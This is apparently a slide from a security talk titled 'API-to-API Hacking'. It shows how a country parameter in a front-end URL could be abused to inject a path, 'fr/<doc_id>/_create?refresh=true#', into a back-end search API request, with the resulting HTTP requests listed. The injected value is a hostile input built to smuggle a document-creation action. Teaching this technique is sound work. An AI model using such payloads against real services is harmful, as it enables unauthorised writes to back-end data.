

API-to-API Hacking

https://www.example.fr/api/dealer/validate?extraCountries=AD|MC

fr/<doc_id>/_create%3Frefresh%3Dtrue%23

POST /secured/MC/_search
Host: a2d-api.example-europe.com
POST /secured/fr/<doc_id>/_create%3Frefresh%3Dtrue%23/_search
Host: a2d-api.example-europe.com